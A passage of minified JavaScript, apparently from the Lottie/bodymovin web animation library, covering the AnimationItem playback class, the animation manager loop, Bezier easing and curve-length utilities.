                    }
                }, s
            }();

            function BaseEvent() {
            }

            BaseEvent.prototype = {
                triggerEvent: function (t, e) {
                    if (this._cbs[t]) for (var r = this._cbs[t], i = 0; i < r.length; i += 1) r[i](e)
                }, addEventListener: function (t, e) {
                    return this._cbs[t] || (this._cbs[t] = []), this._cbs[t].push(e), function () {
                        this.removeEventListener(t, e)
                    }.bind(this)
                }, removeEventListener: function (t, e) {
                    if (e) {
                        if (this._cbs[t]) {
                            for (var r = 0, i = this._cbs[t].length; r < i;) this._cbs[t][r] === e && (this._cbs[t].splice(r, 1), r -= 1, i -= 1), r += 1;
                            this._cbs[t].length || (this._cbs[t] = null)
                        }
                    } else this._cbs[t] = null
                }
            };
            var markerParser = function () {
                function t(t) {
                    for (var e, r = t.split("\r\n"), i = {}, n = 0, a = 0; a < r.length; a += 1) 2 === (e = r[a].split(":")).length && (i[e[0]] = e[1].trim(), n += 1);
                    if (0 === n) throw new Error;
                    return i
                }

                return function (e) {
                    for (var r = [], i = 0; i < e.length; i += 1) {
                        var n = e[i], a = {time: n.tm, duration: n.dr};
                        try {
                            a.payload = JSON.parse(e[i].cm)
                        } catch {
                            try {
                                a.payload = t(e[i].cm)
                            } catch {
                                a.payload = {name: e[i].cm}
                            }
                        }
                        r.push(a)
                    }
                    return r
                }
            }(), ProjectInterface = function () {
                function t(t) {
                    this.compositions.push(t)
                }

                return function () {
                    function e(t) {
                        for (var e = 0, r = this.compositions.length; e < r;) {
                            if (this.compositions[e].data && this.compositions[e].data.nm === t) return this.compositions[e].prepareFrame && this.compositions[e].data.xt && this.compositions[e].prepareFrame(this.currentFrame), this.compositions[e].compInterface;
                            e += 1
                        }
                        return null
                    }

                    return e.compositions = [], e.currentFrame = 0, e.registerComposition = t, e
                }
            }(), renderers = {}, registerRenderer = function (t, e) {
                renderers[t] = e
            };

            function getRenderer(t) {
                return renderers[t]
            }

            function getRegisteredRenderer() {
                if (renderers.canvas) return "canvas";
                for (var t in renderers) if (renderers[t]) return t;
                return ""
            }

            function _typeof$4(t) {
                return (_typeof$4 = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
                    return typeof t
                } : function (t) {
                    return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
                })(t)
            }

            var AnimationItem = function () {
                this._cbs = [], this.name = "", this.path = "", this.isLoaded = !1, this.currentFrame = 0, this.currentRawFrame = 0, this.firstFrame = 0, this.totalFrames = 0, this.frameRate = 0, this.frameMult = 0, this.playSpeed = 1, this.playDirection = 1, this.playCount = 0, this.animationData = {}, this.assets = [], this.isPaused = !0, this.autoplay = !1, this.loop = !0, this.renderer = null, this.animationID = createElementID(), this.assetsPath = "", this.timeCompleted = 0, this.segmentPos = 0, this.isSubframeEnabled = getSubframeEnabled(), this.segments = [], this._idle = !0, this._completedLoop = !1, this.projectInterface = ProjectInterface(), this.imagePreloader = new ImagePreloader, this.audioController = audioControllerFactory(), this.markers = [], this.configAnimation = this.configAnimation.bind(this), this.onSetupError = this.onSetupError.bind(this), this.onSegmentComplete = this.onSegmentComplete.bind(this), this.drawnFrameEvent = new BMEnterFrameEvent("drawnFrame", 0, 0, 0), this.expressionsPlugin = getExpressionsPlugin()
            };
            extendPrototype([BaseEvent], AnimationItem), AnimationItem.prototype.setParams = function (t) {
                (t.wrapper || t.container) && (this.wrapper = t.wrapper || t.container);
                var e = "svg";
                t.animType ? e = t.animType : t.renderer && (e = t.renderer);
                var r = getRenderer(e);
                this.renderer = new r(this, t.rendererSettings), this.imagePreloader.setCacheType(e, this.renderer.globalData.defs), this.renderer.setProjectInterface(this.projectInterface), this.animType = e, "" === t.loop || null === t.loop || void 0 === t.loop || !0 === t.loop ? this.loop = !0 : !1 === t.loop ? this.loop = !1 : this.loop = parseInt(t.loop, 10), this.autoplay = !("autoplay" in t) || t.autoplay, this.name = t.name ? t.name : "", this.autoloadSegments = !Object.prototype.hasOwnProperty.call(t, "autoloadSegments") || t.autoloadSegments, this.assetsPath = t.assetsPath, this.initialSegment = t.initialSegment, t.audioFactory && this.audioController.setAudioFactory(t.audioFactory), t.animationData ? this.setupAnimation(t.animationData) : t.path && (-1 !== t.path.lastIndexOf("\\") ? this.path = t.path.substr(0, t.path.lastIndexOf("\\") + 1) : this.path = t.path.substr(0, t.path.lastIndexOf("/") + 1), this.fileName = t.path.substr(t.path.lastIndexOf("/") + 1), this.fileName = this.fileName.substr(0, this.fileName.lastIndexOf(".json")), dataManager.loadAnimation(t.path, this.configAnimation, this.onSetupError))
            }, AnimationItem.prototype.onSetupError = function () {
                this.trigger("data_failed")
            }, AnimationItem.prototype.setupAnimation = function (t) {
                dataManager.completeAnimation(t, this.configAnimation)
            }, AnimationItem.prototype.setData = function (t, e) {
                e && "object" !== _typeof$4(e) && (e = JSON.parse(e));
                var r = {wrapper: t, animationData: e}, i = t.attributes;
                r.path = i.getNamedItem("data-animation-path") ? i.getNamedItem("data-animation-path").value : i.getNamedItem("data-bm-path") ? i.getNamedItem("data-bm-path").value : i.getNamedItem("bm-path") ? i.getNamedItem("bm-path").value : "", r.animType = i.getNamedItem("data-anim-type") ? i.getNamedItem("data-anim-type").value : i.getNamedItem("data-bm-type") ? i.getNamedItem("data-bm-type").value : i.getNamedItem("bm-type") ? i.getNamedItem("bm-type").value : i.getNamedItem("data-bm-renderer") ? i.getNamedItem("data-bm-renderer").value : i.getNamedItem("bm-renderer") ? i.getNamedItem("bm-renderer").value : getRegisteredRenderer() || "canvas";
                var n = i.getNamedItem("data-anim-loop") ? i.getNamedItem("data-anim-loop").value : i.getNamedItem("data-bm-loop") ? i.getNamedItem("data-bm-loop").value : i.getNamedItem("bm-loop") ? i.getNamedItem("bm-loop").value : "";
                "false" === n ? r.loop = !1 : "true" === n ? r.loop = !0 : "" !== n && (r.loop = parseInt(n, 10));
                var a = i.getNamedItem("data-anim-autoplay") ? i.getNamedItem("data-anim-autoplay").value : i.getNamedItem("data-bm-autoplay") ? i.getNamedItem("data-bm-autoplay").value : !i.getNamedItem("bm-autoplay") || i.getNamedItem("bm-autoplay").value;
                r.autoplay = "false" !== a, r.name = i.getNamedItem("data-name") ? i.getNamedItem("data-name").value : i.getNamedItem("data-bm-name") ? i.getNamedItem("data-bm-name").value : i.getNamedItem("bm-name") ? i.getNamedItem("bm-name").value : "", "false" === (i.getNamedItem("data-anim-prerender") ? i.getNamedItem("data-anim-prerender").value : i.getNamedItem("data-bm-prerender") ? i.getNamedItem("data-bm-prerender").value : i.getNamedItem("bm-prerender") ? i.getNamedItem("bm-prerender").value : "") && (r.prerender = !1), r.path ? this.setParams(r) : this.trigger("destroy")
            }, AnimationItem.prototype.includeLayers = function (t) {
                t.op > this.animationData.op && (this.animationData.op = t.op, this.totalFrames = Math.floor(t.op - this.animationData.ip));
                var e, r, i = this.animationData.layers, n = i.length, a = t.layers, s = a.length;
                for (r = 0; r < s; r += 1) for (e = 0; e < n;) {
                    if (i[e].id === a[r].id) {
                        i[e] = a[r];
                        break
                    }
                    e += 1
                }
                if ((t.chars || t.fonts) && (this.renderer.globalData.fontManager.addChars(t.chars), this.renderer.globalData.fontManager.addFonts(t.fonts, this.renderer.globalData.defs)), t.assets) for (n = t.assets.length, e = 0; e < n; e += 1) this.animationData.assets.push(t.assets[e]);
                this.animationData.__complete = !1, dataManager.completeAnimation(this.animationData, this.onSegmentComplete)
            }, AnimationItem.prototype.onSegmentComplete = function (t) {
                this.animationData = t;
                var e = getExpressionsPlugin();
                e && e.initExpressions(this), this.loadNextSegment()
            }, AnimationItem.prototype.loadNextSegment = function () {
                var t = this.animationData.segments;
                if (!t || 0 === t.length || !this.autoloadSegments) return this.trigger("data_ready"), void (this.timeCompleted = this.totalFrames);
                var e = t.shift();
                this.timeCompleted = e.time * this.frameRate;
                var r = this.path + this.fileName + "_" + this.segmentPos + ".json";
                this.segmentPos += 1, dataManager.loadData(r, this.includeLayers.bind(this), function () {
                    this.trigger("data_failed")
                }.bind(this))
            }, AnimationItem.prototype.loadSegments = function () {
                this.animationData.segments || (this.timeCompleted = this.totalFrames), this.loadNextSegment()
            }, AnimationItem.prototype.imagesLoaded = function () {
                this.trigger("loaded_images"), this.checkLoaded()
            }, AnimationItem.prototype.preloadImages = function () {
                this.imagePreloader.setAssetsPath(this.assetsPath), this.imagePreloader.setPath(this.path), this.imagePreloader.loadAssets(this.animationData.assets, this.imagesLoaded.bind(this))
            }, AnimationItem.prototype.configAnimation = function (t) {
                if (this.renderer) try {
                    this.animationData = t, this.initialSegment ? (this.totalFrames = Math.floor(this.initialSegment[1] - this.initialSegment[0]), this.firstFrame = Math.round(this.initialSegment[0])) : (this.totalFrames = Math.floor(this.animationData.op - this.animationData.ip), this.firstFrame = Math.round(this.animationData.ip)), this.renderer.configAnimation(t), t.assets || (t.assets = []), this.assets = this.animationData.assets, this.frameRate = this.animationData.fr, this.frameMult = this.animationData.fr / 1e3, this.renderer.searchExtraCompositions(t.assets), this.markers = markerParser(t.markers || []), this.trigger("config_ready"), this.preloadImages(), this.loadSegments(), this.updaFrameModifier(), this.waitForFontsLoaded(), this.isPaused && this.audioController.pause()
                } catch (t) {
                    this.triggerConfigError(t)
                }
            }, AnimationItem.prototype.waitForFontsLoaded = function () {
                this.renderer && (this.renderer.globalData.fontManager.isLoaded ? this.checkLoaded() : setTimeout(this.waitForFontsLoaded.bind(this), 20))
            }, AnimationItem.prototype.checkLoaded = function () {
                if (!this.isLoaded && this.renderer.globalData.fontManager.isLoaded && (this.imagePreloader.loadedImages() || "canvas" !== this.renderer.rendererType) && this.imagePreloader.loadedFootages()) {
                    this.isLoaded = !0;
                    var t = getExpressionsPlugin();
                    t && t.initExpressions(this), this.renderer.initItems(), setTimeout(function () {
                        this.trigger("DOMLoaded")
                    }.bind(this), 0), this.gotoFrame(), this.autoplay && this.play()
                }
            }, AnimationItem.prototype.resize = function (t, e) {
                var r = "number" == typeof t ? t : void 0, i = "number" == typeof e ? e : void 0;
                this.renderer.updateContainerSize(r, i)
            }, AnimationItem.prototype.setSubframe = function (t) {
                this.isSubframeEnabled = !!t
            }, AnimationItem.prototype.gotoFrame = function () {
                this.currentFrame = this.isSubframeEnabled ? this.currentRawFrame : ~~this.currentRawFrame, this.timeCompleted !== this.totalFrames && this.currentFrame > this.timeCompleted && (this.currentFrame = this.timeCompleted), this.trigger("enterFrame"), this.renderFrame(), this.trigger("drawnFrame")
            }, AnimationItem.prototype.renderFrame = function () {
                if (!1 !== this.isLoaded && this.renderer) try {
                    this.expressionsPlugin && this.expressionsPlugin.resetFrame(), this.renderer.renderFrame(this.currentFrame + this.firstFrame)
                } catch (t) {
                    this.triggerRenderFrameError(t)
                }
            }, AnimationItem.prototype.play = function (t) {
                t && this.name !== t || !0 === this.isPaused && (this.isPaused = !1, this.trigger("_play"), this.audioController.resume(), this._idle && (this._idle = !1, this.trigger("_active")))
            }, AnimationItem.prototype.pause = function (t) {
                t && this.name !== t || !1 === this.isPaused && (this.isPaused = !0, this.trigger("_pause"), this._idle = !0, this.trigger("_idle"), this.audioController.pause())
            }, AnimationItem.prototype.togglePause = function (t) {
                t && this.name !== t || (!0 === this.isPaused ? this.play() : this.pause())
            }, AnimationItem.prototype.stop = function (t) {
                t && this.name !== t || (this.pause(), this.playCount = 0, this._completedLoop = !1, this.setCurrentRawFrameValue(0))
            }, AnimationItem.prototype.getMarkerData = function (t) {
                for (var e, r = 0; r < this.markers.length; r += 1) if ((e = this.markers[r]).payload && e.payload.name === t) return e;
                return null
            }, AnimationItem.prototype.goToAndStop = function (t, e, r) {
                if (!r || this.name === r) {
                    var i = Number(t);
                    if (isNaN(i)) {
                        var n = this.getMarkerData(t);
                        n && this.goToAndStop(n.time, !0)
                    } else e ? this.setCurrentRawFrameValue(t) : this.setCurrentRawFrameValue(t * this.frameModifier);
                    this.pause()
                }
            }, AnimationItem.prototype.goToAndPlay = function (t, e, r) {
                if (!r || this.name === r) {
                    var i = Number(t);
                    if (isNaN(i)) {
                        var n = this.getMarkerData(t);
                        n && (n.duration ? this.playSegments([n.time, n.time + n.duration], !0) : this.goToAndStop(n.time, !0))
                    } else this.goToAndStop(i, e, r);
                    this.play()
                }
            }, AnimationItem.prototype.advanceTime = function (t) {
                if (!0 !== this.isPaused && !1 !== this.isLoaded) {
                    var e = this.currentRawFrame + t * this.frameModifier, r = !1;
                    e >= this.totalFrames - 1 && this.frameModifier > 0 ? this.loop && this.playCount !== this.loop ? e >= this.totalFrames ? (this.playCount += 1, this.checkSegments(e % this.totalFrames) || (this.setCurrentRawFrameValue(e % this.totalFrames), this._completedLoop = !0, this.trigger("loopComplete"))) : this.setCurrentRawFrameValue(e) : this.checkSegments(e > this.totalFrames ? e % this.totalFrames : 0) || (r = !0, e = this.totalFrames - 1) : e < 0 ? this.checkSegments(e % this.totalFrames) || (!this.loop || this.playCount-- <= 0 && !0 !== this.loop ? (r = !0, e = 0) : (this.setCurrentRawFrameValue(this.totalFrames + e % this.totalFrames), this._completedLoop ? this.trigger("loopComplete") : this._completedLoop = !0)) : this.setCurrentRawFrameValue(e), r && (this.setCurrentRawFrameValue(e), this.pause(), this.trigger("complete"))
                }
            }, AnimationItem.prototype.adjustSegment = function (t, e) {
                this.playCount = 0, t[1] < t[0] ? (this.frameModifier > 0 && (this.playSpeed < 0 ? this.setSpeed(-this.playSpeed) : this.setDirection(-1)), this.totalFrames = t[0] - t[1], this.timeCompleted = this.totalFrames, this.firstFrame = t[1], this.setCurrentRawFrameValue(this.totalFrames - .001 - e)) : t[1] > t[0] && (this.frameModifier < 0 && (this.playSpeed < 0 ? this.setSpeed(-this.playSpeed) : this.setDirection(1)), this.totalFrames = t[1] - t[0], this.timeCompleted = this.totalFrames, this.firstFrame = t[0], this.setCurrentRawFrameValue(.001 + e)), this.trigger("segmentStart")
            }, AnimationItem.prototype.setSegment = function (t, e) {
                var r = -1;
                this.isPaused && (this.currentRawFrame + this.firstFrame < t ? r = t : this.currentRawFrame + this.firstFrame > e && (r = e - t)), this.firstFrame = t, this.totalFrames = e - t, this.timeCompleted = this.totalFrames, -1 !== r && this.goToAndStop(r, !0)
            }, AnimationItem.prototype.playSegments = function (t, e) {
                if (e && (this.segments.length = 0), "object" === _typeof$4(t[0])) {
                    var r, i = t.length;
                    for (r = 0; r < i; r += 1) this.segments.push(t[r])
                } else this.segments.push(t);
                this.segments.length && e && this.adjustSegment(this.segments.shift(), 0), this.isPaused && this.play()
            }, AnimationItem.prototype.resetSegments = function (t) {
                this.segments.length = 0, this.segments.push([this.animationData.ip, this.animationData.op]), t && this.checkSegments(0)
            }, AnimationItem.prototype.checkSegments = function (t) {
                return !!this.segments.length && (this.adjustSegment(this.segments.shift(), t), !0)
            }, AnimationItem.prototype.destroy = function (t) {
                t && this.name !== t || !this.renderer || (this.renderer.destroy(), this.imagePreloader.destroy(), this.trigger("destroy"), this._cbs = null, this.onEnterFrame = null, this.onLoopComplete = null, this.onComplete = null, this.onSegmentStart = null, this.onDestroy = null, this.renderer = null, this.expressionsPlugin = null, this.imagePreloader = null, this.projectInterface = null)
            }, AnimationItem.prototype.setCurrentRawFrameValue = function (t) {
                this.currentRawFrame = t, this.gotoFrame()
            }, AnimationItem.prototype.setSpeed = function (t) {
                this.playSpeed = t, this.updaFrameModifier()
            }, AnimationItem.prototype.setDirection = function (t) {
                this.playDirection = t < 0 ? -1 : 1, this.updaFrameModifier()
            }, AnimationItem.prototype.setLoop = function (t) {
                this.loop = t
            }, AnimationItem.prototype.setVolume = function (t, e) {
                e && this.name !== e || this.audioController.setVolume(t)
            }, AnimationItem.prototype.getVolume = function () {
                return this.audioController.getVolume()
            }, AnimationItem.prototype.mute = function (t) {
                t && this.name !== t || this.audioController.mute()
            }, AnimationItem.prototype.unmute = function (t) {
                t && this.name !== t || this.audioController.unmute()
            }, AnimationItem.prototype.updaFrameModifier = function () {
                this.frameModifier = this.frameMult * this.playSpeed * this.playDirection, this.audioController.setRate(this.playSpeed * this.playDirection)
            }, AnimationItem.prototype.getPath = function () {
                return this.path
            }, AnimationItem.prototype.getAssetsPath = function (t) {
                var e = "";
                if (t.e) e = t.p; else if (this.assetsPath) {
                    var r = t.p;
                    -1 !== r.indexOf("images/") && (r = r.split("/")[1]), e = this.assetsPath + r
                } else e = this.path, e += t.u ? t.u : "", e += t.p;
                return e
            }, AnimationItem.prototype.getAssetData = function (t) {
                for (var e = 0, r = this.assets.length; e < r;) {
                    if (t === this.assets[e].id) return this.assets[e];
                    e += 1
                }
                return null
            }, AnimationItem.prototype.hide = function () {
                this.renderer.hide()
            }, AnimationItem.prototype.show = function () {
                this.renderer.show()
            }, AnimationItem.prototype.getDuration = function (t) {
                return t ? this.totalFrames : this.totalFrames / this.frameRate
            }, AnimationItem.prototype.updateDocumentData = function (t, e, r) {
                try {
                    this.renderer.getElementByPath(t).updateDocumentData(e, r)
                } catch {
                }
            }, AnimationItem.prototype.trigger = function (t) {
                if (this._cbs && this._cbs[t]) switch (t) {
                    case"enterFrame":
                        this.triggerEvent(t, new BMEnterFrameEvent(t, this.currentFrame, this.totalFrames, this.frameModifier));
                        break;
                    case"drawnFrame":
                        this.drawnFrameEvent.currentTime = this.currentFrame, this.drawnFrameEvent.totalTime = this.totalFrames, this.drawnFrameEvent.direction = this.frameModifier, this.triggerEvent(t, this.drawnFrameEvent);
                        break;
                    case"loopComplete":
                        this.triggerEvent(t, new BMCompleteLoopEvent(t, this.loop, this.playCount, this.frameMult));
                        break;
                    case"complete":
                        this.triggerEvent(t, new BMCompleteEvent(t, this.frameMult));
                        break;
                    case"segmentStart":
                        this.triggerEvent(t, new BMSegmentStartEvent(t, this.firstFrame, this.totalFrames));
                        break;
                    case"destroy":
                        this.triggerEvent(t, new BMDestroyEvent(t, this));
                        break;
                    default:
                        this.triggerEvent(t)
                }
                "enterFrame" === t && this.onEnterFrame && this.onEnterFrame.call(this, new BMEnterFrameEvent(t, this.currentFrame, this.totalFrames, this.frameMult)), "loopComplete" === t && this.onLoopComplete && this.onLoopComplete.call(this, new BMCompleteLoopEvent(t, this.loop, this.playCount, this.frameMult)), "complete" === t && this.onComplete && this.onComplete.call(this, new BMCompleteEvent(t, this.frameMult)), "segmentStart" === t && this.onSegmentStart && this.onSegmentStart.call(this, new BMSegmentStartEvent(t, this.firstFrame, this.totalFrames)), "destroy" === t && this.onDestroy && this.onDestroy.call(this, new BMDestroyEvent(t, this))
            }, AnimationItem.prototype.triggerRenderFrameError = function (t) {
                var e = new BMRenderFrameErrorEvent(t, this.currentFrame);
                this.triggerEvent("error", e), this.onError && this.onError.call(this, e)
            }, AnimationItem.prototype.triggerConfigError = function (t) {
                var e = new BMConfigErrorEvent(t, this.currentFrame);
                this.triggerEvent("error", e), this.onError && this.onError.call(this, e)
            };
            var animationManager = function () {
                var t = {}, e = [], r = 0, i = 0, n = 0, a = !0, s = !1;

                function o(t) {
                    for (var r = 0, n = t.target; r < i;) e[r].animation === n && (e.splice(r, 1), r -= 1, i -= 1, n.isPaused || c()), r += 1
                }

                function l(t, r) {
                    if (!t) return null;
                    for (var n = 0; n < i;) {
                        if (e[n].elem === t && null !== e[n].elem) return e[n].animation;
                        n += 1
                    }
                    var a = new AnimationItem;
                    return p(a, t), a.setData(t, r), a
                }

                function h() {
                    n += 1, d()
                }

                function c() {
                    n -= 1
                }

                function p(t, r) {
                    t.addEventListener("destroy", o), t.addEventListener("_active", h), t.addEventListener("_idle", c), e.push({
                        elem: r,
                        animation: t
                    }), i += 1
                }

                function u(t) {
                    var o, l = t - r;
                    for (o = 0; o < i; o += 1) e[o].animation.advanceTime(l);
                    r = t, n && !s ? window.requestAnimationFrame(u) : a = !0
                }

                function f(t) {
                    r = t, window.requestAnimationFrame(u)
                }

                function d() {
                    !s && n && a && (window.requestAnimationFrame(f), a = !1)
                }

                return t.registerAnimation = l, t.loadAnimation = function (t) {
                    var e = new AnimationItem;
                    return p(e, null), e.setParams(t), e
                }, t.setSpeed = function (t, r) {
                    var n;
                    for (n = 0; n < i; n += 1) e[n].animation.setSpeed(t, r)
                }, t.setDirection = function (t, r) {
                    var n;
                    for (n = 0; n < i; n += 1) e[n].animation.setDirection(t, r)
                }, t.play = function (t) {
                    var r;
                    for (r = 0; r < i; r += 1) e[r].animation.play(t)
                }, t.pause = function (t) {
                    var r;
                    for (r = 0; r < i; r += 1) e[r].animation.pause(t)
                }, t.stop = function (t) {
                    var r;
                    for (r = 0; r < i; r += 1) e[r].animation.stop(t)
                }, t.togglePause = function (t) {
                    var r;
                    for (r = 0; r < i; r += 1) e[r].animation.togglePause(t)
                }, t.searchAnimations = function (t, e, r) {
                    var i,
                        n = [].concat([].slice.call(document.getElementsByClassName("lottie")), [].slice.call(document.getElementsByClassName("bodymovin"))),
                        a = n.length;
                    for (i = 0; i < a; i += 1) r && n[i].setAttribute("data-bm-type", r), l(n[i], t);
                    if (e && 0 === a) {
                        r || (r = "svg");
                        var s = document.getElementsByTagName("body")[0];
                        s.innerText = "";
                        var o = createTag("div");
                        o.style.width = "100%", o.style.height = "100%", o.setAttribute("data-bm-type", r), s.appendChild(o), l(o, t)
                    }
                }, t.resize = function () {
                    var t;
                    for (t = 0; t < i; t += 1) e[t].animation.resize()
                }, t.goToAndStop = function (t, r, n) {
                    var a;
                    for (a = 0; a < i; a += 1) e[a].animation.goToAndStop(t, r, n)
                }, t.destroy = function (t) {
                    var r;
                    for (r = i - 1; r >= 0; r -= 1) e[r].animation.destroy(t)
                }, t.freeze = function () {
                    s = !0
                }, t.unfreeze = function () {
                    s = !1, d()
                }, t.setVolume = function (t, r) {
                    var n;
                    for (n = 0; n < i; n += 1) e[n].animation.setVolume(t, r)
                }, t.mute = function (t) {
                    var r;
                    for (r = 0; r < i; r += 1) e[r].animation.mute(t)
                }, t.unmute = function (t) {
                    var r;
                    for (r = 0; r < i; r += 1) e[r].animation.unmute(t)
                }, t.getRegisteredAnimations = function () {
                    var t, r = e.length, i = [];
                    for (t = 0; t < r; t += 1) i.push(e[t].animation);
                    return i
                }, t
            }(), BezierFactory = function () {
                var t = {
                    getBezierEasing: function (t, r, i, n, a) {
                        var s = a || ("bez_" + t + "_" + r + "_" + i + "_" + n).replace(/\./g, "p");
                        if (e[s]) return e[s];
                        var o = new h([t, r, i, n]);
                        return e[s] = o, o
                    }
                }, e = {}, r = .1, i = "function" == typeof Float32Array;

                function n(t, e) {
                    return 1 - 3 * e + 3 * t
                }

                function a(t, e) {
                    return 3 * e - 6 * t
                }

                function s(t) {
                    return 3 * t
                }

                function o(t, e, r) {
                    return ((n(e, r) * t + a(e, r)) * t + s(e)) * t
                }

                function l(t, e, r) {
                    return 3 * n(e, r) * t * t + 2 * a(e, r) * t + s(e)
                }

                function h(t) {
                    this._p = t, this._mSampleValues = i ? new Float32Array(11) : new Array(11), this._precomputed = !1, this.get = this.get.bind(this)
                }

                return h.prototype = {
                    get: function (t) {
                        var e = this._p[0], r = this._p[1], i = this._p[2], n = this._p[3];
                        return this._precomputed || this._precompute(), e === r && i === n ? t : 0 === t ? 0 : 1 === t ? 1 : o(this._getTForX(t), r, n)
                    }, _precompute: function () {
                        var t = this._p[0], e = this._p[1], r = this._p[2], i = this._p[3];
                        this._precomputed = !0, t === e && r === i || this._calcSampleValues()
                    }, _calcSampleValues: function () {
                        for (var t = this._p[0], e = this._p[2], i = 0; i < 11; ++i) this._mSampleValues[i] = o(i * r, t, e)
                    }, _getTForX: function (t) {
                        for (var e = this._p[0], i = this._p[2], n = this._mSampleValues, a = 0, s = 1; 10 !== s && n[s] <= t; ++s) a += r;
                        var h = a + (t - n[--s]) / (n[s + 1] - n[s]) * r, c = l(h, e, i);
                        return c >= .001 ? function (t, e, r, i) {
                            for (var n = 0; n < 4; ++n) {
                                var a = l(e, r, i);
                                if (0 === a) return e;
                                e -= (o(e, r, i) - t) / a
                            }
                            return e
                        }(t, h, e, i) : 0 === c ? h : function (t, e, r, i, n) {
                            var a, s, l = 0;
                            do {
                                (a = o(s = e + (r - e) / 2, i, n) - t) > 0 ? r = s : e = s
                            } while (Math.abs(a) > 1e-7 && ++l < 10);
                            return s
                        }(t, a, a + r, e, i)
                    }
                }, t
            }(), pooling = {
                double: function (t) {
                    return t.concat(createSizedArray(t.length))
                }
            }, poolFactory = function (t, e, r) {
                var i = 0, n = t, a = createSizedArray(n);
                return {
                    newElement: function () {
                        return i ? a[i -= 1] : e()
                    }, release: function (t) {
                        i === n && (a = pooling.double(a), n *= 2), r && r(t), a[i] = t, i += 1
                    }
                }
            }, bezierLengthPool = poolFactory(8, (function () {
                return {
                    addedLength: 0,
                    percents: createTypedArray("float32", getDefaultCurveSegments()),
                    lengths: createTypedArray("float32", getDefaultCurveSegments())
                }
            })), segmentsLengthPool = poolFactory(8, (function () {
                return {lengths: [], totalLength: 0}
            }), (function (t) {
                var e, r = t.lengths.length;
                for (e = 0; e < r; e += 1) bezierLengthPool.release(t.lengths[e]);
                t.lengths.length = 0
            }));

            function bezFunction() {
                var t = Math;

                function e(t, e, r, i, n, a) {
                    var s = t * i + e * n + r * a - n * i - a * t - r * e;
                    return s > -.001 && s < .001
                }

                var r = function (t, e, r, i) {
                    var n, a, s, o, l, h, c = getDefaultCurveSegments(), p = 0, u = [], f = [],
                        d = bezierLengthPool.newElement();
                    for (s = r.length, n = 0; n < c; n += 1) {
                        for (l = n / (c - 1), h = 0, a = 0; a < s; a += 1) o = bmPow(1 - l, 3) * t[a] + 3 * bmPow(1 - l, 2) * l * r[a] + 3 * (1 - l) * bmPow(l, 2) * i[a] + bmPow(l, 3) * e[a], u[a] = o, null !== f[a] && (h += bmPow(u[a] - f[a], 2)), f[a] = u[a];
                        h && (p += h = bmSqrt(h)), d.percents[n] = l, d.lengths[n] = p
                    }
                    return d.addedLength = p, d
                };

                function i(t) {
                    this.segmentLength = 0, this.points = new Array(t)
                }

                function n(t, e) {
                    this.partialLength = t, this.point = e
                }

                var a, s = (a = {}, function (t, r, s, o) {
                    var l = (t[0] + "_" + t[1] + "_" + r[0] + "_" + r[1] + "_" + s[0] + "_" + s[1] + "_" + o[0] + "_" + o[1]).replace(/\./g, "p");
                    if (!a[l]) {
                        var h, c, p, u, f, d, m, y = getDefaultCurveSegments(), g = 0, v = null;
                        2 === t.length && (t[0] !== r[0] || t[1] !== r[1]) && e(t[0], t[1], r[0], r[1], t[0] + s[0], t[1] + s[1]) && e(t[0], t[1], r[0], r[1], r[0] + o[0], r[1] + o[1]) && (y = 2);
                        var E = new i(y);
                        for (p = s.length, h = 0; h < y; h += 1) {
                            for (m = createSizedArray(p), f = h / (y - 1), d = 0, c = 0; c < p; c += 1) u = bmPow(1 - f, 3) * t[c] + 3 * bmPow(1 - f, 2) * f * (t[c] + s[c]) + 3 * (1 - f) * bmPow(f, 2) * (r[c] + o[c]) + bmPow(f, 3) * r[c], m[c] = u, null !== v && (d += bmPow(m[c] - v[c], 2));
                            g += d = bmSqrt(d), E.points[h] = new n(d, m), v = m
                        }
                        E.segmentLength = g, a[l] = E
                    }
                    return a[l]
                });

                function o(t, e) {
                    var r = e.percents, i = e.lengths, n = r.length, a = bmFloor((n - 1) * t), s = t * e.addedLength,
                        o = 0;
                    if (a === n - 1 || 0 === a || s === i[a]) return r[a];
                    for (var l = i[a] > s ? -1 : 1, h = !0; h;) if (i[a] <= s && i[a + 1] > s ? (o = (s - i[a]) / (i[a + 1] - i[a]), h = !1) : a += l, a < 0 || a >= n - 1) {
                        if (a === n - 1) return r[a];
                        h = !1
                    }
                    return r[a] + (r[a + 1] - r[a]) * o
                }

                var l = createTypedArray("float32", 8);
                return {
                    getSegmentsLength: function (t) {
                        var e, i = segmentsLengthPool.newElement(), n = t.c, a = t.v, s = t.o, o = t.i, l = t._length,
                            h = i.lengths, c = 0;
                        for (e = 0; e < l - 1; e += 1) h[e] = r(a[e], a[e + 1], s[e], o[e + 1]), c += h[e].addedLength;
                        return n && l && (h[e] = r(a[e], a[0], s[e], o[0]), c += h[e].addedLength), i.totalLength = c, i
                    }, getNewSegment: function (e, r, i, n, a, s, h) {
                        a < 0 ? a = 0 : a > 1 && (a = 1);
                        var c, p = o(a, h), u = o(s = s > 1 ? 1 : s, h), f = e.length, d = 1 - p, m = 1 - u,
                            y = d * d * d, g = p * d * d * 3, v = p * p * d * 3, E = p * p * p, b = d * d * m,
                            _ = p * d * m + d * p * m + d * d * u, I = p * p * m + d * p * u + p * d * u, T = p * p * u,
                            x = d * m * m, S = p * m * m + d * u * m + d * m * u, A = p * u * m + d * u * u + p * m * u,
                            P = p * u * u, C = m * m * m, w = u * m * m + m * u * m + m * m * u,
                            M = u * u * m + m * u * u + u * m * u, O = u * u * u;
                        for (c = 0; c < f; c += 1) l[4 * c] = t.round(1e3 * (y * e[c] + g * i[c] + v * n[c] + E * r[c])) / 1e3, l[4 * c + 1] = t.round(1e3 * (b * e[c] + _ * i[c] + I * n[c] + T * r[c])) / 1e3, l[4 * c + 2] = t.round(1e3 * (x * e[c] + S * i[c] + A * n[c] + P * r[c])) / 1e3, l[4 * c + 3] = t.round(1e3 * (C * e[c] + w * i[c] + M * n[c] + O * r[c])) / 1e3;
                        return l
                    }, getPointInSegment: function (e, r, i, n, a, s) {
                        var l = o(a, s), h = 1 - l;
                        return [t.round(1e3 * (h * h * h * e[0] + (l * h * h + h * l * h + h * h * l) * i[0] + (l * l * h + h * l * l + l * h * l) * n[0] + l * l * l * r[0])) / 1e3, t.round(1e3 * (h * h * h * e[1] + (l * h * h + h * l * h + h * h * l) * i[1] + (l * l * h + h * l * l + l * h * l) * n[1] + l * l * l * r[1])) / 1e3]
                    }, buildBezierData: s, pointOnLine2D: e, pointOnLine3D: function (r, i, n, a, s, o, l, h, c) {
